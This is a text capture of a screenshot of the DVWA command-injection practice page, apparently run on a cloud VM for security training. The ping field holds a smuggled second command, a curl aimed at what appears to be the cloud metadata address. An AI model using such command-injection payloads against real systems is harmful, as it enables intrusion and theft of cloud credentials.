 Firefox File Edit View History Bookmarks Tools Window Help
zoom Fri 9 Dec 15:35
Zscaler Cloud Portal
Virtual machines - Microsoft Az
Vulnerability: Command Injectio
20.237.245.217/DVWA/vulnerabilities/exec/#
ABP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.1.1.1 & curl 'http://169.254.169.2 Submit
help
index.php
source
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=55 time=1.86 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=55 time=2.46 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=55 time=1.84 ms
64 bytes from 1.1.1.1: icmp_seq=4 ttl=55 time=1.90 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 1.840/2.016/2.460/0.260 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*